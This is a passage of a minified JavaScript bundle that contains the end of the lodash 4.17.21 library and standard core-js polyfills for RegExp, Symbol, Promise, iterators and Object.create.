l,s=c;for(o.global||(o=ht(o.source,au(rt.exec(o))+"g")),o.lastIndex=0;l=o.exec(s);)var f=l.index;c=c.slice(0,void 0===f?u:f)}}else if(t.indexOf(Vr(o),u)!=u){var d=c.lastIndexOf(o);d>-1&&(c=c.slice(0,d))}return c+r},jn.unescape=function(t){return(t=au(t))&&C.test(t)?t.replace(R,Ue):t},jn.uniqueId=function(t){var e=++Lt;return au(t)+e},jn.upperCase=Pu,jn.upperFirst=Cu,jn.each=aa,jn.eachRight=ua,jn.first=Wi,Gu(jn,(ic={},cr(jn,(function(t,e){xt.call(jn.prototype,e)||(ic[e]=t)})),ic),{chain:!1}),jn.VERSION="4.17.21",ie(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){jn[t].placeholder=jn})),ie(["drop","take"],(function(t,e){qn.prototype[t]=function(n){n=void 0===n?1:an(nu(n),0);var r=this.__filtered__&&!e?new qn(this):this.clone();return r.__filtered__?r.__takeCount__=un(n,r.__takeCount__):r.__views__.push({size:un(n,4294967295),type:t+(r.__dir__<0?"Right":"")}),r},qn.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}})),ie(["filter","map","takeWhile"],(function(t,e){var n=e+1,r=1==n||3==n;qn.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Vo(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}})),ie(["head","last"],(function(t,e){var n="take"+(e?"Right":"");qn.prototype[t]=function(){return this[n](1).value()[0]}})),ie(["initial","tail"],(function(t,e){var n="drop"+(e?"":"Right");qn.prototype[t]=function(){return this.__filtered__?new qn(this):this[n](1)}})),qn.prototype.compact=function(){return this.filter(Bu)},qn.prototype.find=function(t){return this.filter(t).head()},qn.prototype.findLast=function(t){return this.reverse().find(t)},qn.prototype.invokeMap=Pr((function(t,e){return"function"==typeof t?new qn(this):this.map((function(n){return yr(n,t,e)}))})),qn.prototype.reject=function(t){return this.filter(xa(Vo(t)))},qn.prototype.slice=function(t,e){t=nu(t);var n=this;return n.__filtered__&&(t>0||e<0)?new qn(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),void 0!==e&&(n=(e=nu(e))<0?n.dropRight(-e):n.take(e-t)),n)},qn.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},qn.prototype.toArray=function(){return this.take(4294967295)},cr(qn.prototype,(function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),o=jn[r?"take"+("last"==e?"Right":""):e],i=r||/^find/.test(e);o&&(jn.prototype[e]=function(){var e=this.__wrapped__,a=r?[1]:arguments,u=e instanceof qn,c=a[0],l=u||qa(e),s=function(t){var e=o.apply(jn,de([t],a));return r&&f?e[0]:e};l&&n&&"function"==typeof c&&1!=c.length&&(u=l=!1);var f=this.__chain__,d=!!this.__actions__.length,p=i&&!f,v=u&&!d;if(!i&&l){e=v?e:new qn(this);var h=t.apply(e,a);return h.__actions__.push({func:ea,args:[s],thisArg:void 0}),new kn(h,f)}return p&&v?t.apply(this,a):(h=this.thru(s),p?r?h.value()[0]:h.value():h)})})),ie(["pop","push","shift","sort","splice","unshift"],(function(t){var e=yt[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);jn.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var o=this.value();return e.apply(qa(o)?o:[],t)}return this[n]((function(n){return e.apply(qa(n)?n:[],t)}))}})),cr(qn.prototype,(function(t,e){var n=jn[e];if(n){var r=n.name+"";xt.call(bn,r)||(bn[r]=[]),bn[r].push({name:e,func:n})}})),bn[jo(void 0,2).name]=[{name:"wrapper",func:void 0}],qn.prototype.clone=function(){var t=new qn(this.__wrapped__);return t.__actions__=go(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=go(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=go(this.__views__),t},qn.prototype.reverse=function(){if(this.__filtered__){var t=new qn(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},qn.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=qa(t),r=e<0,o=n?t.length:0,i=function(t,e,n){for(var r=-1,o=n.length;++r<o;){var i=n[r],a=i.size;switch(i.type){case"drop":t+=a;break;case"dropRight":e-=a;break;case"take":e=un(e,t+a);break;case"takeRight":t=an(t,e-a)}}return{start:t,end:e}}(0,o,this.__views__),a=i.start,u=i.end,c=u-a,l=r?u:a-1,s=this.__iteratees__,f=s.length,d=0,p=un(c,this.__takeCount__);if(!n||!r&&o==c&&p==c)return eo(t,this.__actions__);var v=[];t:for(;c--&&d<p;){for(var h=-1,m=t[l+=e];++h<f;){var g=s[h],y=g.iteratee,b=g.type,w=y(m);if(2==b)m=w;else if(!w){if(1==b)continue t;break t}}v[d++]=m}return v},jn.prototype.at=na,jn.prototype.chain=function(){return ta(this)},jn.prototype.commit=function(){return new kn(this.value(),this.__chain__)},jn.prototype.next=function(){void 0===this.__values__&&(this.__values__=tu(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?void 0:this.__values__[this.__index__++]}},jn.prototype.plant=function(t){for(var e,n=this;n instanceof Mn;){var r=Oi(n);r.__index__=0,r.__values__=void 0,e?o.__wrapped__=r:e=r;var o=r;n=n.__wrapped__}return o.__wrapped__=t,e},jn.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof qn){var e=t;return this.__actions__.length&&(e=new qn(this)),(e=e.reverse()).__actions__.push({func:ea,args:[Xi],thisArg:void 0}),new kn(e,this.__chain__)}return this.thru(Xi)},jn.prototype.toJSON=jn.prototype.valueOf=jn.prototype.value=function(){return eo(this.__wrapped__,this.__actions__)},jn.prototype.first=jn.prototype.head,me&&(jn.prototype[me]=function(){return this}),jn}();Bt._=$e,void 0===(o=function(){return $e}.call(e,n,e,r))||(r.exports=o)}).call(this)}).call(this,n(107),n(147)(t))},function(t,e,n){var r=n(7);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var r=n(85),o=n(49);t.exports=Object.keys||function(t){return r(t,o)}},,,,,,,,,function(t,e,n){"use strict";var r=n(28),o=RegExp.prototype.exec;t.exports=function(t,e){var n=t.exec;if("function"==typeof n){var i=n.call(t,e);if("object"!=typeof i)throw new TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(t))throw new TypeError("RegExp#exec called on incompatible receiver");return o.call(t,e)}},function(t,e,n){"use strict";var r,o,i=n(54),a=RegExp.prototype.exec,u=String.prototype.replace,c=a,l=(r=/a/,o=/b*/g,a.call(r,"a"),a.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),s=void 0!==/()??/.exec("")[1];(l||s)&&(c=function(t){var e,n,r,o,c=this;return s&&(n=new RegExp("^"+c.source+"$(?!\\s)",i.call(c))),l&&(e=c.lastIndex),r=a.call(c,t),l&&r&&(c.lastIndex=c.global?r.index+r[0].length:e),s&&r&&r.length>1&&u.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),t.exports=c},function(t,e,n){"use strict";n(101);var r=n(9),o=n(10),i=n(8),a=n(20),u=n(1),c=n(43),l=u("species"),s=!i((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),f=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();t.exports=function(t,e,n){var d=u(t),p=!i((function(){var e={};return e[d]=function(){return 7},7!=""[t](e)})),v=p?!i((function(){var e=!1,n=/a/;return n.exec=function(){return e=!0,null},"split"===t&&(n.constructor={},n.constructor[l]=function(){return n}),n[d](""),!e})):void 0;if(!p||!v||"replace"===t&&!s||"split"===t&&!f){var h=/./[d],m=n(a,d,""[t],(function(t,e,n,r,o){return e.exec===c?p&&!o?{done:!0,value:h.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}})),g=m[0],y=m[1];r(String.prototype,t,g),o(RegExp.prototype,d,2==e?function(t,e){return y.call(t,this,e)}:function(t){return y.call(t,this)})}}},function(t,e,n){var r=n(7),o=n(2).document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,e,n){"use strict";var r=n(28),o={};o[n(1)("toStringTag")]="z",o+""!="[object z]"&&n(9)(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},function(t,e,n){var r=n(2).document;t.exports=r&&r.documentElement},function(t,e,n){var r=n(26)("keys"),o=n(19);t.exports=function(t){return r[t]||(r[t]=o(t))}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e){e.f={}.propertyIsEnumerable},,function(t,e,n){"use strict";var r=n(59)(!0);t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},,function(t,e,n){"use strict";var r=n(4);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){var r=n(4),o=n(113),i=n(49),a=n(48)("IE_PROTO"),u=function(){},c=function(){var t,e=n(45)("iframe"),r=i.length;for(e.style.display="none",n(47).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;r--;)delete c.prototype[i[r]];return c()};t.exports=Object.create||function(t,e){var n;return null!==t?(u.prototype=r(t),n=new u,u.prototype=null,n[a]=t):n=c(),void 0===e?n:o(n,e)}},function(t,e,n){var r=n(85),o=n(49).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e,n){"use strict";var r=n(98),o=n(117),i=n(24),a=n(18);t.exports=n(87)(Array,"Array",(function(t,e){this._t=a(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,o(1)):o(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(t,e,n){var r=n(4),o=n(27),i=n(1)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||null==(n=r(a)[i])?e:o(n)}},function(t,e,n){var r=n(25),o=n(20);t.exports=function(t){return function(e,n){var i,a,u=String(o(e)),c=r(n),l=u.length;return c<0||c>=l?t?"":void 0:(i=u.charCodeAt(c))<55296||i>56319||c+1===l||(a=u.charCodeAt(c+1))<56320||a>57343?t?u.charAt(c):i:t?u.slice(c,c+2):a-56320+(i-55296<<10)+65536}}},function(t,e,n){t.exports=!n(6)&&!n(8)((function(){return 7!=Object.defineProperty(n(45)("div"),"a",{get:function(){return 7}}).a}))},,,,,,,,,,,,,,,,,,,function(t,e,n){var r=n(25),o=Math.max,i=Math.min;t.exports=function(t,e){return(t=r(t))<0?o(t+e,0):i(t,e)}},function(t,e,n){var r=n(50),o=n(23),i=n(18),a=n(32),u=n(12),c=n(60),l=Object.getOwnPropertyDescriptor;e.f=n(6)?l:function(t,e){if(t=i(t),e=a(e,!0),c)try{return l(t,e)}catch(t){}if(u(t,e))return o(!r.f.call(t,e),t[e])}},function(t,e,n){"use strict";var r=n(13),o=n(47),i=n(11),a=n(79),u=n(16),c=[].slice;r(r.P+r.F*n(8)((function(){o&&c.call(o)})),"Array",{slice:function(t,e){var n=u(this.length),r=i(this);if(e=void 0===e?n:e,"Array"==r)return c.call(this,t,e);for(var o=a(t,n),l=a(e,n),s=u(l-o),f=new Array(s),d=0;d<s;d++)f[d]="String"==r?this.charAt(o+d):this[o+d];return f}})},function(t,e,n){"use strict";var r=n(95),o=n(4),i=n(58),a=n(52),u=n(16),c=n(42),l=n(43),s=n(8),f=Math.min,d=[].push,p="length",v=!s((function(){RegExp(4294967295,"y")}));n(44)("split",2,(function(t,e,n,s){var h;return h="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[p]||2!="ab".split(/(?:ab)*/)[p]||4!=".".split(/(.?)(.?)/)[p]||".".split(/()()/)[p]>1||"".split(/.?/)[p]?function(t,e){var o=String(this);if(void 0===t&&0===e)return[];if(!r(t))return n.call(o,t,e);for(var i,a,u,c=[],s=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),f=0,v=void 0===e?4294967295:e>>>0,h=new RegExp(t.source,s+"g");(i=l.call(h,o))&&!((a=h.lastIndex)>f&&(c.push(o.slice(f,i.index)),i[p]>1&&i.index<o[p]&&d.apply(c,i.slice(1)),u=i[0][p],f=a,c[p]>=v));)h.lastIndex===i.index&&h.lastIndex++;return f===o[p]?!u&&h.test("")||c.push(""):c.push(o.slice(f)),c[p]>v?c.slice(0,v):c}:"0".split(void 0,0)[p]?function(t,e){return void 0===t&&0===e?[]:n.call(this,t,e)}:n,[function(n,r){var o=t(this),i=null==n?void 0:n[e];return void 0!==i?i.call(n,o,r):h.call(String(o),n,r)},function(t,e){var r=s(h,t,this,e,h!==n);if(r.done)return r.value;var l=o(t),d=String(this),p=i(l,RegExp),m=l.unicode,g=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(v?"y":"g"),y=new p(v?l:"^(?:"+l.source+")",g),b=void 0===e?4294967295:e>>>0;if(0===b)return[];if(0===d.length)return null===c(y,d)?[d]:[];for(var w=0,_=0,S=[];_<d.length;){y.lastIndex=v?_:0;var x,L=c(y,v?d:d.slice(_));if(null===L||(x=f(u(y.lastIndex+(v?0:_)),d.length))===w)_=a(d,_,m);else{if(S.push(d.slice(w,_)),S.length===b)return S;for(var E=1;E<=L.length-1;E++)if(S.push(L[E]),S.length===b)return S;_=w=x}}return S.push(d.slice(w)),S}]}))},function(t,e,n){var r=n(5).f,o=Function.prototype,i=/^\s*function ([^ (]*)/;"name"in o||n(6)&&r(o,"name",{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(t){return""}}})},function(t,e,n){e.f=n(1)},function(t,e,n){var r=n(12),o=n(18),i=n(103)(!1),a=n(48)("IE_PROTO");t.exports=function(t,e){var n,u=o(t),c=0,l=[];for(n in u)n!=a&&r(u,n)&&l.push(n);for(;e.length>c;)r(u,n=e[c++])&&(~i(l,n)||l.push(n));return l}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){"use strict";var r=n(22),o=n(13),i=n(9),a=n(10),u=n(24),c=n(115),l=n(29),s=n(116),f=n(1)("iterator"),d=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,e,n,v,h,m,g){c(n,e,v);var y,b,w,_=function(t){if(!d&&t in E)return E[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},S=e+" Iterator",x="values"==h,L=!1,E=t.prototype,A=E[f]||E["@@iterator"]||h&&E[h],O=A||_(h),j=h?x?_("entries"):O:void 0,T="Array"==e&&E.entries||A;if(T&&(w=s(T.call(new t)))!==Object.prototype&&w.next&&(l(w,S,!0),r||"function"==typeof w[f]||a(w,f,p)),x&&A&&"values"!==A.name&&(L=!0,O=function(){return A.call(this)}),r&&!g||!d&&!L&&E[f]||a(E,f,O),u[e]=O,u[S]=p,h)if(y={values:x?O:_("values"),keys:m?O:_("keys"),entries:j},g)for(b in y)b in E||i(E,b,y[b]);else o(o.P+o.F*(d||L),e,y);return y}},function(t,e,n){var r,o,i,a=n(17),u=n(121),c=n(47),l=n(45),s=n(2),f=s.process,d=s.setImmediate,p=s.clearImmediate,v=s.MessageChannel,h=s.Dispatch,m=0,g={},y=function(){var t=+this;if(g.hasOwnProperty(t)){var e=g[t];delete g[t],e()}},b=function(t){y.call(t.data)};d&&p||(d=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return g[++m]=function(){u("function"==typeof t?t:Function(t),e)},r(m),m},p=function(t){delete g[t]},"process"==n(11)(f)?r=function(t){f.nextTick(a(y,t,1))}:h&&h.now?r=function(t){h.now(a(y,t,1))}:v?(i=(o=new v).port2,o.port1.onmessage=b,r=a(i.postMessage,i,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts?(r=function(t){s.postMessage(t+"","*")},s.addEventListener("message",b,!1)):r="onreadystatechange"in l("script")?function(t){c.appendChild(l("script")).onreadystatechange=function(){c.removeChild(this),y.call(t)}}:function(t){setTimeout(a(y,t,1),0)}),t.exports={set:d,clear:p}},function(t,e,n){"use strict";var r=n(27);function o(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)}t.exports.f=function(t){return new o(t)}},function(t,e,n){var r=n(4);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){var r=n(24),o=n(1)("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},function(t,e,n){var r=n(28),o=n(1)("iterator"),i=n(24);t.exports=n(15).getIteratorMethod=function(t){if(null!=t)return t[o]||t["@@iterator"]||i[r(t)]}},function(t,e,n){var r=n(1)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},t(i)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(4),o=n(30),i=n(16),a=n(25),u=n(52),c=n(42),l=Math.max,s=Math.min,f=Math.floor,d=/\$([$&`']|\d\d?|<[^>]*>)/g,p=/\$([$&`']|\d\d?)/g;n(44)("replace",2,(function(t,e,n,v){return[function(r,o){var i=t(this),a=null==r?void 0:r[e];return void 0!==a?a.call(r,i,o):n.call(String(i),r,o)},function(t,e){var o=v(n,t,this,e);if(o.done)return o.value;var f=r(t),d=String(this),p="function"==typeof e;p||(e=String(e));var m=f.global;if(m){var g=f.unicode;f.lastIndex=0}for(var y=[];;){var b=c(f,d);if(null===b)break;if(y.push(b),!m)break;""===String(b[0])&&(f.lastIndex=u(d,i(f.lastIndex),g))}for(var w,_="",S=0,x=0;x<y.length;x++){b=y[x];for(var L=String(b[0]),E=l(s(a(b.index),d.length),0),A=[],O=1;O<b.length;O++)A.push(void 0===(w=b[O])?w:String(w));var j=b.groups;if(p){var T=[L].concat(A,E,d);void 0!==j&&T.push(j);var M=String(e.apply(void 0,T))}else M=h(L,d,E,A,j,e);E>=S&&(_+=d.slice(S,E)+M,S=E+L.length)}return _+d.slice(S)}];function h(t,e,r,i,a,u){var c=r+t.length,l=i.length,s=p;return void 0!==a&&(a=o(a),s=d),n.call(u,s,(function(n,o){var u;switch(o.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,r);case"'":return e.slice(c);case"<":u=a[o.slice(1,-1)];break;default:var s=+o;if(0===s)return n;if(s>l){var d=f(s/10);return 0===d?n:d<=l?void 0===i[d-1]?o.charAt(1):i[d-1]+o.charAt(1):n}u=i[s-1]}return void 0===u?"":u}))}}))},function(t,e,n){var r=n(7),o=n(11),i=n(1)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){"use strict";var r=n(2),o=n(12),i=n(6),a=n(13),u=n(9),c=n(110).KEY,l=n(8),s=n(26),f=n(29),d=n(19),p=n(1),v=n(84),h=n(111),m=n(112),g=n(106),y=n(4),b=n(7),w=n(30),_=n(18),S=n(32),x=n(23),L=n(55),E=n(114),A=n(80),O=n(86),j=n(5),T=n(33),M=A.f,k=j.f,q=E.f,I=r.Symbol,W=r.JSON,H=W&&W.stringify,R=p("_hidden"),P=p("toPrimitive"),C={}.propertyIsEnumerable,Y=s("symbol-registry"),N=s("symbols"),D=s("op-symbols"),X=Object.prototype,z="function"==typeof I&&!!O.f,F=r.QObject,B=!F||!F.prototype||!F.prototype.findChild,U=i&&l((function(){return 7!=L(k({},"a",{get:function(){return k(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=M(X,e);r&&delete X[e],k(t,e,n),r&&t!==X&&k(X,e,r)}:k,$=function(t){var e=N[t]=L(I.prototype);return e._k=t,e},K=z&&"symbol"==typeof I.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof I},G=function(t,e,n){return t===X&&G(D,e,n),y(t),e=S(e,!0),y(n),o(N,e)?(n.enumerable?(o(t,R)&&t[R][e]&&(t[R][e]=!1),n=L(n,{enumerable:x(0,!1)})):(o(t,R)||k(t,R,x(1,{})),t[R][e]=!0),U(t,e,n)):k(t,e,n)},V=function(t,e){y(t);for(var n,r=m(e=_(e)),o=0,i=r.length;i>o;)G(t,n=r[o++],e[n]);return t},Q=function(t){var e=C.call(this,t=S(t,!0));return!(this===X&&o(N,t)&&!o(D,t))&&(!(e||!o(this,t)||!o(N,t)||o(this,R)&&this[R][t])||e)},Z=function(t,e){if(t=_(t),e=S(e,!0),t!==X||!o(N,e)||o(D,e)){var n=M(t,e);return!n||!o(N,e)||o(t,R)&&t[R][e]||(n.enumerable=!0),n}},J=function(t){for(var e,n=q(_(t)),r=[],i=0;n.length>i;)o(N,e=n[i++])||e==R||e==c||r.push(e);return r},tt=function(t){for(var e,n=t===X,r=q(n?D:_(t)),i=[],a=0;r.length>a;)!o(N,e=r[a++])||n&&!o(X,e)||i.push(N[e]);return i};z||(u((I=function(){if(this instanceof I)throw TypeError("Symbol is not a constructor!");var t=d(arguments.length>0?arguments[0]:void 0),e=function(n){this===X&&e.call(D,n),o(this,R)&&o(this[R],t)&&(this[R][t]=!1),U(this,t,x(1,n))};return i&&B&&U(X,t,{configurable:!0,set:e}),$(t)}).prototype,"toString",(function(){return this._k})),A.f=Z,j.f=G,n(56).f=E.f=J,n(50).f=Q,O.f=tt,i&&!n(22)&&u(X,"propertyIsEnumerable",Q,!0),v.f=function(t){return $(p(t))}),a(a.G+a.W+a.F*!z,{Symbol:I});for(var et="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;et.length>nt;)p(et[nt++]);for(var rt=T(p.store),ot=0;rt.length>ot;)h(rt[ot++]);a(a.S+a.F*!z,"Symbol",{for:function(t){return o(Y,t+="")?Y[t]:Y[t]=I(t)},keyFor:function(t){if(!K(t))throw TypeError(t+" is not a symbol!");for(var e in Y)if(Y[e]===t)return e},useSetter:function(){B=!0},useSimple:function(){B=!1}}),a(a.S+a.F*!z,"Object",{create:function(t,e){return void 0===e?L(t):V(L(t),e)},defineProperty:G,defineProperties:V,getOwnPropertyDescriptor:Z,getOwnPropertyNames:J,getOwnPropertySymbols:tt});var it=l((function(){O.f(1)}));a(a.S+a.F*it,"Object",{getOwnPropertySymbols:function(t){return O.f(w(t))}}),W&&a(a.S+a.F*(!z||l((function(){var t=I();return"[null]"!=H([t])||"{}"!=H({a:t})||"{}"!=H(Object(t))}))),"JSON",{stringify:function(t){for(var e,n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e=r[1],(b(e)||void 0!==t)&&!K(t))return g(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!K(e))return e}),r[1]=e,H.apply(W,r)}}),I.prototype[P]||n(10)(I.prototype,P,I.prototype.valueOf),f(I,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(t,e,n){"use strict";var r=n(59)(!0);n(87)(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})}))},function(t,e,n){var r=n(1)("unscopables"),o=Array.prototype;null==o[r]&&n(10)(o,r,{}),t.exports=function(t){o[r][t]=!0}},function(t,e,n){for(var r=n(57),o=n(33),i=n(9),a=n(2),u=n(10),c=n(24),l=n(1),s=l("iterator"),f=l("toStringTag"),d=c.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},v=o(p),h=0;h<v.length;h++){var m,g=v[h],y=p[g],b=a[g],w=b&&b.prototype;if(w&&(w[s]||u(w,s,d),w[f]||u(w,f,g),c[g]=d,y))for(m in r)w[m]||i(w,m,r[m],!0)}},,function(t,e,n){"use strict";var r=n(43);n(13)({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},function(t,e,n){t.exports=n(26)("native-function-to-string",Function.toString)},function(t,e,n){var r=n(18),o=n(16),i=n(79);t.exports=function(t){return function(e,n,a){var u,c=r(e),l=o(c.length),s=i(a,l);if(t&&n!=n){for(;l>s;)if((u=c[s++])!=u)return!0}else for(;l>s;s++)if((t||s in c)&&c[s]===n)return t||s||0;return!t&&-1}}},,function(t,e,n){var r=n(11);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e,n){var r=n(11);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},,,function(t,e,n){var r=n(19)("meta"),o=n(7),i=n(12),a=n(5).f,u=0,c=Object.isExtensible||function(){return!0},l=!n(8)((function(){return c(Object.preventExtensions({}))})),s=function(t){a(t,r,{value:{i:"O"+ ++u,w:{}}})},f=t.exports={KEY:r,NEED:!1,fastKey:function(t,e){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!c(t))return"F";if(!e)return"E";s(t)}return t[r].i},getWeak:function(t,e){if(!i(t,r)){if(!c(t))return!0;if(!e)return!1;s(t)}return t[r].w},onFreeze:function(t){return l&&f.NEED&&c(t)&&!i(t,r)&&s(t),t}}},function(t,e,n){var r=n(2),o=n(15),i=n(22),a=n(84),u=n(5).f;t.exports=function(t){var e=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||u(e,t,{value:a.f(t)})}},function(t,e,n){var r=n(33),o=n(86),i=n(50);t.exports=function(t){var e=r(t),n=o.f;if(n)for(var a,u=n(t),c=i.f,l=0;u.length>l;)c.call(t,a=u[l++])&&e.push(a);return e}},function(t,e,n){var r=n(5),o=n(4),i=n(33);t.exports=n(6)?Object.defineProperties:function(t,e){o(t);for(var n,a=i(e),u=a.length,c=0;u>c;)r.f(t,n=a[c++],e[n]);return t}},function(t,e,n){var r=n(18),o=n(56).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return a.slice()}}(t):o(r(t))}},function(t,e,n){"use strict";var r=n(55),o=n(23),i=n(29),a={};n(10)(a,n(1)("iterator"),(function(){return this})),t.exports=function(t,e,n){t.prototype=r(a,{next:o(1,n)}),i(t,e+" Iterator")}},function(t,e,n){var r=n(12),o=n(30),i=n(48)("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){"use strict";var r,o,i,a,u=n(22),c=n(2),l=n(17),s=n(28),f=n(13),d=n(7),p=n(27),v=n(119),h=n(120),m=n(58),g=n(88).set,y=n(122)(),b=n(89),w=n(123),_=n(124),S=n(125),x=c.TypeError,L=c.process,E=L&&L.versions,A=E&&E.v8||"",O=c.Promise,j="process"==s(L),T=function(){},M=o=b.f,k=!!function(){try{var t=O.resolve(1),e=(t.constructor={})[n(1)("species")]=function(t){t(T,T)};return(j||"function"==typeof PromiseRejectionEvent)&&t.then(T)instanceof e&&0!==A.indexOf("6.6")&&-1===_.indexOf("Chrome/66")}catch(t){}}(),q=function(t){var e;return!(!d(t)||"function"!=typeof(e=t.then))&&e},I=function(t,e){if(!t._n){t._n=!0;var n=t._c;y((function(){for(var r=t._v,o=1==t._s,i=0,a=function(e){var n,i,a,u=o?e.ok:e.fail,c=e.resolve,l=e.reject,s=e.domain;try{u?(o||(2==t._h&&R(t),t._h=1),!0===u?n=r:(s&&s.enter(),n=u(r),s&&(s.exit(),a=!0)),n===e.promise?l(x("Promise-chain cycle")):(i=q(n))?i.call(n,c,l):c(n)):l(r)}catch(t){s&&!a&&s.exit(),l(t)}};n.length>i;)a(n[i++]);t._c=[],t._n=!1,e&&!t._h&&W(t)}))}},W=function(t){g.call(c,(function(){var e,n,r,o=t._v,i=H(t);if(i&&(e=w((function(){j?L.emit("unhandledRejection",o,t):(n=c.onunhandledrejection)?n({promise:t,reason:o}):(r=c.console)&&r.error&&r.error("Unhandled promise 